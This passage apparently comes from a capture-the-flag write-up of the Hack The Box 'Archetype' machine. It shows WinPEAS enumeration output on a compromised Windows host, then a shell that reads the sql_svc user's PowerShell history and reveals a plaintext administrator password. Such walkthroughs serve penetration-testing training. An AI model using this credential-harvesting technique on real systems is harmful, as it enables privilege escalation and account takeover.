 File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2106.6-0\es-MX\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2106.6-0\es-ES\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2106.6-0\en-US\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2106.6-0\en-GB\mpuxagent.dll.mui
Found History Files
File: C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
Found Windows Files
File: C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
File: C:\Users\All Users\USOShared\Logs\System
File: C:\Program Files\common files\system
File: C:\Program Files (x86)\common files\system
File: C:\Users\Default\NTUSER.DAT
File: C:\Users\sql_svc\NTUSER.DAT
Found Other Windows Files
File: C:\Users\All Users\USOShared\Logs\System
File: C:\Program Files\common files\system
File: C:\Program Files (x86)\common files\system
Found Database Files
File: C:\Users\All Users\Microsoft\Windows\Caches\{DDF571F2-BE98-426D-8288-1A9A39C3FDA2}.2.ver0×0000000000000002.db
File: C:\Users\All Users\Microsoft\Windows\Caches\{6AF0698E-D558-4F6E-9B3C-3716689AF493}.2.ver0×0000000000000002.db
File: C:\Users\All Users\Microsoft\Windows\Caches\cversions.2.db
Found Backups Files
File: C:\Users\All Users\VMware\VMware VGAuth\backup
Do you like PEASS?
Get the latest version : https://github.com/sponsors/carlospolop
Follow on Twitter : @carlospolopm
Respect on HTB : SirBroccoli
Thank you!
PS C:\Windows\system32> type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!
exit
PS C:\Windows\system32>
PS C:\Windows\system32>